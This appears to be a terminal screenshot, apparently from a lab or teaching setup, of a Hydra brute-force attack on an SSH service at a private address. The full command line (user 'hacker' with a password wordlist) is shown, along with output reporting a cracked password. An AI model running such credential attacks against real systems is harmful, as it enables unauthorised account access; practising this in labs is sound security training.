 root@simpleedu:~/Desktop# hydra -l hacker -P password.txt -t 1 -v -e ns 192.168.
1.3 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-27 07:08:42
[DATA] max 1 task per 1 server, overall 1 task, 918 login tries (l:1/p:918), ~91
8 tries per task
[DATA] attacking ssh://192.168.1.3:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://hacker@192.168.1
.3:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.3:22
[22][ssh] host: 192.168.1.3   login: hacker   password: hacker123
[STATUS] attack finished for 192.168.1.3 (waiting for children to complete tests
)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-03-27 07:09:13
root@simpleedu:~/Desktop#